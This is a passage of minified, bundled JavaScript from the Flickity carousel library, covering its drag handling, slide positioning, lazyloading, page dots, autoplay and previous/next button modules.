t=this.dragX-this.x,e=t-this.velocity;this.applyForce(e)}},n.applySelectedAttraction=function(){var t=this.isDraggable&&this.isPointerDown;if(!t&&!this.isFreeScrolling&&this.slides.length){var e=this.selectedSlide.target*-1-this.x,n=e*this.options.selectedAttraction;this.applyForce(n)}},n})},{"fizzy-ui-utils":4}],8:[function(t,e,n){!function(n,i){"function"==typeof define&&define.amd?define(["get-size/get-size"],function(t){return i(n,t)}):"object"==typeof e&&e.exports?e.exports=i(n,t("get-size")):(n.Flickity=n.Flickity||{},n.Flickity.Cell=i(n,n.getSize))}(window,function(t,e){"use strict";function n(t,e){this.element=t,this.parent=e,this.create()}var i=n.prototype;return i.create=function(){this.element.style.position="absolute",this.element.setAttribute("aria-hidden","true"),this.x=0,this.shift=0},i.destroy=function(){this.unselect(),this.element.style.position="";var t=this.parent.originSide;this.element.style[t]="",this.element.removeAttribute("aria-hidden")},i.getSize=function(){this.size=e(this.element)},i.setPosition=function(t){this.x=t,this.updateTarget(),this.renderPosition(t)},i.updateTarget=i.setDefaultTarget=function(){var t="left"==this.parent.originSide?"marginLeft":"marginRight";this.target=this.x+this.size[t]+this.size.width*this.parent.cellAlign},i.renderPosition=function(t){var e=this.parent.originSide;this.element.style[e]=this.parent.getPositionValue(t)},i.select=function(){this.element.classList.add("is-selected"),this.element.removeAttribute("aria-hidden")},i.unselect=function(){this.element.classList.remove("is-selected"),this.element.setAttribute("aria-hidden","true")},i.wrapShift=function(t){this.shift=t,this.renderPosition(this.x+this.parent.slideableWidth*t)},i.remove=function(){this.element.parentNode.removeChild(this.element)},n})},{"get-size":17}],9:[function(t,e,n){!function(n,i){"function"==typeof define&&define.amd?define(["./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(t,e,r){return i(n,t,e,r)}):"object"==typeof e&&e.exports?e.exports=i(n,t("./flickity"),t("unidragger"),t("fizzy-ui-utils")):n.Flickity=i(n,n.Flickity,n.Unidragger,n.fizzyUIUtils)}(window,function(t,e,n,i){"use strict";function r(){return{x:t.pageXOffset,y:t.pageYOffset}}i.extend(e.defaults,{draggable:">1",dragThreshold:3}),e.createMethods.push("_createDrag");var o=e.prototype;i.extend(o,n.prototype),o._touchActionValue="pan-y";var s="createTouch"in document,a=!1;o._createDrag=function(){this.on("activate",this.onActivateDrag),this.on("uiChange",this._uiChangeDrag),this.on("deactivate",this.onDeactivateDrag),this.on("cellChange",this.updateDraggable),s&&!a&&(t.addEventListener("touchmove",function(){}),a=!0)},o.onActivateDrag=function(){this.handles=[this.viewport],this.bindHandles(),this.updateDraggable()},o.onDeactivateDrag=function(){this.unbindHandles(),this.element.classList.remove("is-draggable")},o.updateDraggable=function(){">1"==this.options.draggable?this.isDraggable=this.slides.length>1:this.isDraggable=this.options.draggable,this.isDraggable?this.element.classList.add("is-draggable"):this.element.classList.remove("is-draggable")},o.bindDrag=function(){this.options.draggable=!0,this.updateDraggable()},o.unbindDrag=function(){this.options.draggable=!1,this.updateDraggable()},o._uiChangeDrag=function(){delete this.isFreeScrolling},o.pointerDown=function(e,n){if(!this.isDraggable)return void this._pointerDownDefault(e,n);var i=this.okayPointerDown(e);i&&(this._pointerDownPreventDefault(e),this.pointerDownFocus(e),document.activeElement!=this.element&&this.pointerDownBlur(),this.dragX=this.x,this.viewport.classList.add("is-pointer-down"),this.pointerDownScroll=r(),t.addEventListener("scroll",this),this._pointerDownDefault(e,n))},o._pointerDownDefault=function(t,e){this.pointerDownPointer={pageX:e.pageX,pageY:e.pageY},this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[e])};var u={INPUT:!0,TEXTAREA:!0,SELECT:!0};return o.pointerDownFocus=function(t){var e=u[t.target.nodeName];e||this.focus()},o._pointerDownPreventDefault=function(t){var e="touchstart"==t.type,n="touch"==t.pointerType,i=u[t.target.nodeName];e||n||i||t.preventDefault()},o.hasDragStarted=function(t){return Math.abs(t.x)>this.options.dragThreshold},o.pointerUp=function(t,e){delete this.isTouchScrolling,this.viewport.classList.remove("is-pointer-down"),this.dispatchEvent("pointerUp",t,[e]),this._dragPointerUp(t,e)},o.pointerDone=function(){t.removeEventListener("scroll",this),delete this.pointerDownScroll},o.dragStart=function(e,n){this.isDraggable&&(this.dragStartPosition=this.x,this.startAnimation(),t.removeEventListener("scroll",this),this.dispatchEvent("dragStart",e,[n]))},o.pointerMove=function(t,e){var n=this._dragPointerMove(t,e);this.dispatchEvent("pointerMove",t,[e,n]),this._dragMove(t,e,n)},o.dragMove=function(t,e,n){if(this.isDraggable){t.preventDefault(),this.previousDragX=this.dragX;var i=this.options.rightToLeft?-1:1;this.options.wrapAround&&(n.x%=this.slideableWidth);var r=this.dragStartPosition+n.x*i;if(!this.options.wrapAround&&this.slides.length){var o=Math.max(-this.slides[0].target,this.dragStartPosition);r=r>o?.5*(r+o):r;var s=Math.min(-this.getLastSlide().target,this.dragStartPosition);r=r<s?.5*(r+s):r}this.dragX=r,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,n])}},o.dragEnd=function(t,e){if(this.isDraggable){this.options.freeScroll&&(this.isFreeScrolling=!0);var n=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var i=this.getRestingPosition();this.isFreeScrolling=-i>this.slides[0].target&&-i<this.getLastSlide().target}else this.options.freeScroll||n!=this.selectedIndex||(n+=this.dragEndBoostSelect());delete this.previousDragX,this.isDragSelect=this.options.wrapAround,this.select(n),delete this.isDragSelect,this.dispatchEvent("dragEnd",t,[e])}},o.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getSlideDistance(-t,this.selectedIndex)),n=this._getClosestResting(t,e,1),i=this._getClosestResting(t,e,-1),r=n.distance<i.distance?n.index:i.index;return r},o._getClosestResting=function(t,e,n){for(var i=this.selectedIndex,r=1/0,o=this.options.contain&&!this.options.wrapAround?function(t,e){return t<=e}:function(t,e){return t<e};o(e,r)&&(i+=n,r=e,e=this.getSlideDistance(-t,i),null!==e);)e=Math.abs(e);return{distance:r,index:i-n}},o.getSlideDistance=function(t,e){var n=this.slides.length,r=this.options.wrapAround&&n>1,o=r?i.modulo(e,n):e,s=this.slides[o];if(!s)return null;var a=r?this.slideableWidth*Math.floor(e/n):0;return t-(s.target+a)},o.dragEndBoostSelect=function(){if(void 0===this.previousDragX||!this.dragMoveTime||new Date-this.dragMoveTime>100)return 0;var t=this.getSlideDistance(-this.dragX,this.selectedIndex),e=this.previousDragX-this.dragX;return t>0&&e>0?1:t<0&&e<0?-1:0},o.staticClick=function(t,e){var n=this.getParentCell(t.target),i=n&&n.element,r=n&&this.cells.indexOf(n);this.dispatchEvent("staticClick",t,[e,i,r])},o.onscroll=function(){var t=r(),e=this.pointerDownScroll.x-t.x,n=this.pointerDownScroll.y-t.y;(Math.abs(e)>3||Math.abs(n)>3)&&this._pointerDone()},e})},{"./flickity":10,"fizzy-ui-utils":4,unidragger:23}],10:[function(t,e,n){!function(n,i){if("function"==typeof define&&define.amd)define(["ev-emitter/ev-emitter","get-size/get-size","fizzy-ui-utils/utils","./cell","./slide","./animate"],function(t,e,r,o,s,a){return i(n,t,e,r,o,s,a)});else if("object"==typeof e&&e.exports)e.exports=i(n,t("ev-emitter"),t("get-size"),t("fizzy-ui-utils"),t("./cell"),t("./slide"),t("./animate"));else{var r=n.Flickity;n.Flickity=i(n,n.EvEmitter,n.getSize,n.fizzyUIUtils,r.Cell,r.Slide,r.animatePrototype)}}(window,function(t,e,n,i,r,o,s){"use strict";function a(t,e){for(t=i.makeArray(t);t.length;)e.appendChild(t.shift())}function u(t,e){var n=i.getQueryElement(t);if(!n)return void(f&&f.error("Bad element for Flickity: "+(n||t)));if(this.element=n,this.element.flickityGUID){var r=h[this.element.flickityGUID];return r&&r.option(e),r}l&&(this.$element=l(this.element)),this.options=i.extend({},this.constructor.defaults),this.option(e),this._create()}var l=t.jQuery,c=t.getComputedStyle,f=t.console,d=0,h={};u.defaults={accessibility:!0,cellAlign:"center",freeScrollFriction:.075,friction:.28,namespaceJQueryEvents:!0,percentPosition:!0,resize:!0,selectedAttraction:.025,setGallerySize:!0},u.createMethods=[];var p=u.prototype;i.extend(p,e.prototype),p._create=function(){var e=this.guid=++d;this.element.flickityGUID=e,h[e]=this,this.selectedIndex=0,this.restingFrames=0,this.x=0,this.velocity=0,this.originSide=this.options.rightToLeft?"right":"left",this.viewport=document.createElement("div"),this.viewport.className="flickity-viewport",this._createSlider(),(this.options.resize||this.options.watchCSS)&&t.addEventListener("resize",this);for(var n in this.options.on){var i=this.options.on[n];this.on(n,i)}u.createMethods.forEach(function(t){this[t]()},this),this.options.watchCSS?this.watchCSS():this.activate()},p.option=function(t){i.extend(this.options,t)},p.activate=function(){if(!this.isActive){this.isActive=!0,this.element.classList.add("flickity-enabled"),this.options.rightToLeft&&this.element.classList.add("flickity-rtl"),this.getSize();var t=this._filterFindCellElements(this.element.children);a(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.reloadCells(),this.options.accessibility&&(this.element.tabIndex=0,this.element.addEventListener("keydown",this)),this.emitEvent("activate"),this.selectInitialIndex(),this.isInitActivated=!0,this.dispatchEvent("ready")}},p._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},p._filterFindCellElements=function(t){return i.filterFindElements(t,this.options.cellSelector)},p.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},p._makeCells=function(t){var e=this._filterFindCellElements(t),n=e.map(function(t){return new r(t,this)},this);return n},p.getLastCell=function(){return this.cells[this.cells.length-1]},p.getLastSlide=function(){return this.slides[this.slides.length-1]},p.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},p._positionCells=function(t){t=t||0,this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var n=this.cells[t-1];e=n.x+n.size.outerWidth}for(var i=this.cells.length,r=t;r<i;r++){var o=this.cells[r];o.setPosition(e),e+=o.size.outerWidth,this.maxCellHeight=Math.max(o.size.outerHeight,this.maxCellHeight)}this.slideableWidth=e,this.updateSlides(),this._containSlides(),this.slidesWidth=i?this.getLastSlide().target-this.slides[0].target:0},p._sizeCells=function(t){t.forEach(function(t){t.getSize()})},p.updateSlides=function(){if(this.slides=[],this.cells.length){var t=new o(this);this.slides.push(t);var e="left"==this.originSide,n=e?"marginRight":"marginLeft",i=this._getCanCellFit();this.cells.forEach(function(e,r){if(!t.cells.length)return void t.addCell(e);var s=t.outerWidth-t.firstMargin+(e.size.outerWidth-e.size[n]);i.call(this,r,s)?t.addCell(e):(t.updateTarget(),t=new o(this),this.slides.push(t),t.addCell(e))},this),t.updateTarget(),this.updateSelectedSlide()}},p._getCanCellFit=function(){var t=this.options.groupCells;if(!t)return function(){return!1};if("number"==typeof t){var e=parseInt(t,10);return function(t){return t%e!==0}}var n="string"==typeof t&&t.match(/^(\d+)%$/),i=n?parseInt(n[1],10)/100:1;return function(t,e){return e<=(this.size.innerWidth+1)*i}},p._init=p.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},p.getSize=function(){this.size=n(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var m={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};return p.setCellAlign=function(){var t=m[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},p.setGallerySize=function(){if(this.options.setGallerySize){var t=this.options.adaptiveHeight&&this.selectedSlide?this.selectedSlide.height:this.maxCellHeight;this.viewport.style.height=t+"px"}},p._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},p._getGapCells=function(t,e,n){for(var i=[];t>0;){var r=this.cells[e];if(!r)break;i.push(r),e+=n,t-=r.size.outerWidth}return i},p._containSlides=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length){var t=this.options.rightToLeft,e=t?"marginRight":"marginLeft",n=t?"marginLeft":"marginRight",i=this.slideableWidth-this.getLastCell().size[n],r=i<this.size.innerWidth,o=this.cursorPosition+this.cells[0].size[e],s=i-this.size.innerWidth*(1-this.cellAlign);this.slides.forEach(function(t){r?t.target=i*this.cellAlign:(t.target=Math.max(t.target,o),t.target=Math.min(t.target,s))},this)}},p.dispatchEvent=function(t,e,n){var i=e?[e].concat(n):n;if(this.emitEvent(t,i),l&&this.$element){t+=this.options.namespaceJQueryEvents?".flickity":"";var r=t;if(e){var o=new l.Event(e);o.type=t,r=o}this.$element.trigger(r,n)}},p.select=function(t,e,n){if(this.isActive&&(t=parseInt(t,10),this._wrapSelect(t),(this.options.wrapAround||e)&&(t=i.modulo(t,this.slides.length)),this.slides[t])){var r=this.selectedIndex;this.selectedIndex=t,this.updateSelectedSlide(),n?this.positionSliderAtSelected():this.startAnimation(),this.options.adaptiveHeight&&this.setGallerySize(),this.dispatchEvent("select",null,[t]),t!=r&&this.dispatchEvent("change",null,[t]),this.dispatchEvent("cellSelect")}},p._wrapSelect=function(t){var e=this.slides.length,n=this.options.wrapAround&&e>1;if(!n)return t;var r=i.modulo(t,e),o=Math.abs(r-this.selectedIndex),s=Math.abs(r+e-this.selectedIndex),a=Math.abs(r-e-this.selectedIndex);!this.isDragSelect&&s<o?t+=e:!this.isDragSelect&&a<o&&(t-=e),t<0?this.x-=this.slideableWidth:t>=e&&(this.x+=this.slideableWidth)},p.previous=function(t,e){this.select(this.selectedIndex-1,t,e)},p.next=function(t,e){this.select(this.selectedIndex+1,t,e)},p.updateSelectedSlide=function(){var t=this.slides[this.selectedIndex];t&&(this.unselectSelectedSlide(),this.selectedSlide=t,t.select(),this.selectedCells=t.cells,this.selectedElements=t.getCellElements(),this.selectedCell=t.cells[0],this.selectedElement=this.selectedElements[0])},p.unselectSelectedSlide=function(){this.selectedSlide&&this.selectedSlide.unselect()},p.selectInitialIndex=function(){var t=this.options.initialIndex;if(this.isInitActivated)return void this.select(this.selectedIndex,!1,!0);if(t&&"string"==typeof t){var e=this.queryCell(t);if(e)return void this.selectCell(t,!1,!0)}var n=0;t&&this.slides[t]&&(n=t),this.select(n,!1,!0)},p.selectCell=function(t,e,n){var i=this.queryCell(t);if(i){var r=this.getCellSlideIndex(i);this.select(r,e,n)}},p.getCellSlideIndex=function(t){for(var e=0;e<this.slides.length;e++){var n=this.slides[e],i=n.cells.indexOf(t);if(i!=-1)return e}},p.getCell=function(t){for(var e=0;e<this.cells.length;e++){var n=this.cells[e];if(n.element==t)return n}},p.getCells=function(t){t=i.makeArray(t);var e=[];return t.forEach(function(t){var n=this.getCell(t);n&&e.push(n)},this),e},p.getCellElements=function(){return this.cells.map(function(t){return t.element})},p.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=i.getParent(t,".flickity-slider > *"),this.getCell(t))},p.getAdjacentCellElements=function(t,e){if(!t)return this.selectedSlide.getCellElements();e=void 0===e?this.selectedIndex:e;var n=this.slides.length;if(1+2*t>=n)return this.getCellElements();for(var r=[],o=e-t;o<=e+t;o++){var s=this.options.wrapAround?i.modulo(o,n):o,a=this.slides[s];a&&(r=r.concat(a.getCellElements()))}return r},p.queryCell=function(t){if("number"==typeof t)return this.cells[t];if("string"==typeof t){if(t.match(/^[#.]?[\d/]/))return;t=this.element.querySelector(t)}return this.getCell(t)},p.uiChange=function(){this.emitEvent("uiChange")},p.childUIPointerDown=function(t){"touchstart"!=t.type&&t.preventDefault(),this.focus()},p.onresize=function(){this.watchCSS(),this.resize()},i.debounceMethod(u,"onresize",150),p.resize=function(){if(this.isActive){this.getSize(),this.options.wrapAround&&(this.x=i.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.emitEvent("resize");var t=this.selectedElements&&this.selectedElements[0];this.selectCell(t,!1,!0)}},p.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=c(this.element,":after").content;e.indexOf("flickity")!=-1?this.activate():this.deactivate()}},p.onkeydown=function(t){var e=document.activeElement&&document.activeElement!=this.element;if(this.options.accessibility&&!e){var n=u.keyboardHandlers[t.keyCode];n&&n.call(this)}},u.keyboardHandlers={37:function(){var t=this.options.rightToLeft?"next":"previous";this.uiChange(),this[t]()},39:function(){var t=this.options.rightToLeft?"previous":"next";this.uiChange(),this[t]()}},p.focus=function(){var e=t.pageYOffset;this.element.focus({preventScroll:!0}),t.pageYOffset!=e&&t.scrollTo(t.pageXOffset,e)},p.deactivate=function(){this.isActive&&(this.element.classList.remove("flickity-enabled"),this.element.classList.remove("flickity-rtl"),this.unselectSelectedSlide(),this.cells.forEach(function(t){t.destroy()}),this.element.removeChild(this.viewport),a(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),this.element.removeEventListener("keydown",this)),this.isActive=!1,this.emitEvent("deactivate"))},p.destroy=function(){this.deactivate(),t.removeEventListener("resize",this),this.allOff(),this.emitEvent("destroy"),l&&this.$element&&l.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete h[this.guid]},i.extend(p,s),u.data=function(t){t=i.getQueryElement(t);var e=t&&t.flickityGUID;return e&&h[e]},i.htmlInit(u,"flickity"),l&&l.bridget&&l.bridget("flickity",u),u.setJQuery=function(t){l=t},u.Cell=r,u.Slide=o,u})},{"./animate":7,"./cell":8,"./slide":16,"ev-emitter":3,"fizzy-ui-utils":4,"get-size":17}],11:[function(t,e,n){!function(n,i){"function"==typeof define&&define.amd?define(["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell","./lazyload"],i):"object"==typeof e&&e.exports&&(e.exports=i(t("./flickity"),t("./drag"),t("./prev-next-button"),t("./page-dots"),t("./player"),t("./add-remove-cell"),t("./lazyload")))}(window,function(t){return t})},{"./add-remove-cell":6,"./drag":9,"./flickity":10,"./lazyload":12,"./page-dots":13,"./player":14,"./prev-next-button":15}],12:[function(t,e,n){!function(n,i){"function"==typeof define&&define.amd?define(["./flickity","fizzy-ui-utils/utils"],function(t,e){return i(n,t,e)}):"object"==typeof e&&e.exports?e.exports=i(n,t("./flickity"),t("fizzy-ui-utils")):i(n,n.Flickity,n.fizzyUIUtils)}(window,function(t,e,n){"use strict";function i(t){if("IMG"==t.nodeName){var e=t.getAttribute("data-flickity-lazyload"),i=t.getAttribute("data-flickity-lazyload-src"),r=t.getAttribute("data-flickity-lazyload-srcset");if(e||i||r)return[t]}var o="img[data-flickity-lazyload], img[data-flickity-lazyload-src], img[data-flickity-lazyload-srcset]",s=t.querySelectorAll(o);return n.makeArray(s)}function r(t,e){this.img=t,this.flickity=e,this.load()}e.createMethods.push("_createLazyload");var o=e.prototype;return o._createLazyload=function(){this.on("select",this.lazyLoad)},o.lazyLoad=function(){var t=this.options.lazyLoad;if(t){var e="number"==typeof t?t:0,n=this.getAdjacentCellElements(e),o=[];n.forEach(function(t){var e=i(t);o=o.concat(e)}),o.forEach(function(t){new r(t,this)},this)}},r.prototype.handleEvent=n.handleEvent,r.prototype.load=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this);var t=this.img.getAttribute("data-flickity-lazyload")||this.img.getAttribute("data-flickity-lazyload-src"),e=this.img.getAttribute("data-flickity-lazyload-srcset");
this.img.src=t,e&&this.img.setAttribute("srcset",e),this.img.removeAttribute("data-flickity-lazyload"),this.img.removeAttribute("data-flickity-lazyload-src"),this.img.removeAttribute("data-flickity-lazyload-srcset")},r.prototype.onload=function(t){this.complete(t,"flickity-lazyloaded")},r.prototype.onerror=function(t){this.complete(t,"flickity-lazyerror")},r.prototype.complete=function(t,e){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this);var n=this.flickity.getParentCell(this.img),i=n&&n.element;this.flickity.cellSizeChange(i),this.img.classList.add(e),this.flickity.dispatchEvent("lazyLoad",t,i)},e.LazyLoader=r,e})},{"./flickity":10,"fizzy-ui-utils":4}],13:[function(t,e,n){!function(n,i){"function"==typeof define&&define.amd?define(["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(t,e,r){return i(n,t,e,r)}):"object"==typeof e&&e.exports?e.exports=i(n,t("./flickity"),t("unipointer"),t("fizzy-ui-utils")):i(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}(window,function(t,e,n,i){"use strict";function r(t){this.parent=t,this._create()}r.prototype=Object.create(n.prototype),r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",this.dots=[],this.handleClick=this.onClick.bind(this),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},r.prototype.activate=function(){this.setDots(),this.holder.addEventListener("click",this.handleClick),this.bindStartEvent(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.holder.removeEventListener("click",this.handleClick),this.unbindStartEvent(this.holder),this.parent.element.removeChild(this.holder)},r.prototype.setDots=function(){var t=this.parent.slides.length-this.dots.length;t>0?this.addDots(t):t<0&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),n=[],i=this.dots.length,r=i+t,o=i;o<r;o++){var s=document.createElement("li");s.className="dot",s.setAttribute("aria-label","Page dot "+(o+1)),e.appendChild(s),n.push(s)}this.holder.appendChild(e),this.dots=this.dots.concat(n)},r.prototype.removeDots=function(t){var e=this.dots.splice(this.dots.length-t,t);e.forEach(function(t){this.holder.removeChild(t)},this)},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot",this.selectedDot.removeAttribute("aria-current")),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected",this.selectedDot.setAttribute("aria-current","step"))},r.prototype.onTap=r.prototype.onClick=function(t){var e=t.target;if("LI"==e.nodeName){this.parent.uiChange();var n=this.dots.indexOf(e);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate(),this.allOff()},e.PageDots=r,i.extend(e.defaults,{pageDots:!0}),e.createMethods.push("_createPageDots");var o=e.prototype;return o._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("select",this.updateSelectedPageDots),this.on("cellChange",this.updatePageDots),this.on("resize",this.updatePageDots),this.on("deactivate",this.deactivatePageDots))},o.activatePageDots=function(){this.pageDots.activate()},o.updateSelectedPageDots=function(){this.pageDots.updateSelected()},o.updatePageDots=function(){this.pageDots.setDots()},o.deactivatePageDots=function(){this.pageDots.deactivate()},e.PageDots=r,e})},{"./flickity":10,"fizzy-ui-utils":4,unipointer:24}],14:[function(t,e,n){!function(n,i){"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter","fizzy-ui-utils/utils","./flickity"],function(t,e,n){return i(t,e,n)}):"object"==typeof e&&e.exports?e.exports=i(t("ev-emitter"),t("fizzy-ui-utils"),t("./flickity")):i(n.EvEmitter,n.fizzyUIUtils,n.Flickity)}(window,function(t,e,n){"use strict";function i(t){this.parent=t,this.state="stopped",this.onVisibilityChange=this.visibilityChange.bind(this),this.onVisibilityPlay=this.visibilityPlay.bind(this)}i.prototype=Object.create(t.prototype),i.prototype.play=function(){if("playing"!=this.state){var t=document.hidden;if(t)return void document.addEventListener("visibilitychange",this.onVisibilityPlay);this.state="playing",document.addEventListener("visibilitychange",this.onVisibilityChange),this.tick()}},i.prototype.tick=function(){if("playing"==this.state){var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.clear(),this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},i.prototype.stop=function(){this.state="stopped",this.clear(),document.removeEventListener("visibilitychange",this.onVisibilityChange)},i.prototype.clear=function(){clearTimeout(this.timeout)},i.prototype.pause=function(){"playing"==this.state&&(this.state="paused",this.clear())},i.prototype.unpause=function(){"paused"==this.state&&this.play()},i.prototype.visibilityChange=function(){var t=document.hidden;this[t?"pause":"unpause"]()},i.prototype.visibilityPlay=function(){this.play(),document.removeEventListener("visibilitychange",this.onVisibilityPlay)},e.extend(n.defaults,{pauseAutoPlayOnHover:!0}),n.createMethods.push("_createPlayer");var r=n.prototype;return r._createPlayer=function(){this.player=new i(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},r.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),this.element.addEventListener("mouseenter",this))},r.playPlayer=function(){this.player.play()},r.stopPlayer=function(){this.player.stop()},r.pausePlayer=function(){this.player.pause()},r.unpausePlayer=function(){this.player.unpause()},r.deactivatePlayer=function(){this.player.stop(),this.element.removeEventListener("mouseenter",this)},r.onmouseenter=function(){this.options.pauseAutoPlayOnHover&&(this.player.pause(),this.element.addEventListener("mouseleave",this))},r.onmouseleave=function(){this.player.unpause(),this.element.removeEventListener("mouseleave",this)},n.Player=i,n})},{"./flickity":10,"ev-emitter":3,"fizzy-ui-utils":4}],15:[function(t,e,n){!function(n,i){"function"==typeof define&&define.amd?define(["./flickity","unipointer/unipointer","fizzy-ui-utils/utils"],function(t,e,r){return i(n,t,e,r)}):"object"==typeof e&&e.exports?e.exports=i(n,t("./flickity"),t("unipointer"),t("fizzy-ui-utils")):i(n,n.Flickity,n.Unipointer,n.fizzyUIUtils)}(window,function(t,e,n,i){"use strict";function r(t,e){this.direction=t,this.parent=e,this._create()}function o(t){return"string"==typeof t?t:"M "+t.x0+",50 L "+t.x1+","+(t.y1+50)+" L "+t.x2+","+(t.y2+50)+" L "+t.x3+",50  L "+t.x2+","+(50-t.y2)+" L "+t.x1+","+(50-t.y1)+" Z"}var s="http://www.w3.org/2000/svg";r.prototype=Object.create(n.prototype),r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=this.direction==-1;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");e.className="flickity-button flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),this.disable(),e.setAttribute("aria-label",this.isPrevious?"Previous":"Next");var n=this.createSVG();e.appendChild(n),this.parent.on("select",this.update.bind(this)),this.on("pointerDown",this.parent.childUIPointerDown.bind(this.parent))},r.prototype.activate=function(){this.bindStartEvent(this.element),this.element.addEventListener("click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),this.unbindStartEvent(this.element),this.element.removeEventListener("click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("class","flickity-button-icon"),t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path"),n=o(this.parent.options.arrowShape);return e.setAttribute("d",n),e.setAttribute("class","arrow"),this.isLeft||e.setAttribute("transform","translate(100, 100) rotate(180) "),t.appendChild(e),t},r.prototype.handleEvent=i.handleEvent,r.prototype.onclick=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.slides;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,n=this.isPrevious?0:e,i=this.parent.selectedIndex==n?"disable":"enable";this[i]()},r.prototype.destroy=function(){this.deactivate(),this.allOff()},i.extend(e.defaults,{prevNextButtons:!0,arrowShape:{x0:10,x1:60,y1:50,x2:70,y2:40,x3:30}}),e.createMethods.push("_createPrevNextButtons");var a=e.prototype;return a._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r((-1),this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},a.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},a.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},e.PrevNextButton=r,e})},{"./flickity":10,"fizzy-ui-utils":4,unipointer:24}],16:[function(t,e,n){!function(t,n){"function"==typeof define&&define.amd?define(n):"object"==typeof e&&e.exports?e.exports=n():(t.Flickity=t.Flickity||{},t.Flickity.Slide=n())}(window,function(){"use strict";function t(t){this.parent=t,this.isOriginLeft="left"==t.originSide,this.cells=[],this.outerWidth=0,this.height=0}var e=t.prototype;return e.addCell=function(t){if(this.cells.push(t),this.outerWidth+=t.size.outerWidth,this.height=Math.max(t.size.outerHeight,this.height),1==this.cells.length){this.x=t.x;var e=this.isOriginLeft?"marginLeft":"marginRight";this.firstMargin=t.size[e]}},e.updateTarget=function(){var t=this.isOriginLeft?"marginRight":"marginLeft",e=this.getLastCell(),n=e?e.size[t]:0,i=this.outerWidth-(this.firstMargin+n);this.target=this.x+this.firstMargin+i*this.parent.cellAlign},e.getLastCell=function(){return this.cells[this.cells.length-1]},e.select=function(){this.cells.forEach(function(t){t.select()})},e.unselect=function(){this.cells.forEach(function(t){t.unselect()})},e.getCellElements=function(){return this.cells.map(function(t){return t.element})},t})},{}],17:[function(t,e,n){!function(t,n){"function"==typeof define&&define.amd?define(n):"object"==typeof e&&e.exports?e.exports=n():t.getSize=n()}(window,function(){"use strict";function t(t){var e=parseFloat(t),n=t.indexOf("%")==-1&&!isNaN(e);return n&&e}function e(){}function n(){for(var t={width:0,height:0,innerWidth:0,innerHeight:0,outerWidth:0,outerHeight:0},e=0;e<l;e++){var n=u[e];t[n]=0}return t}function i(t){var e=getComputedStyle(t);return e||a("Style returned "+e+". Are you running this code in a hidden iframe on Firefox? See https://bit.ly/getsizebug1"),e}function r(){if(!c){c=!0;var 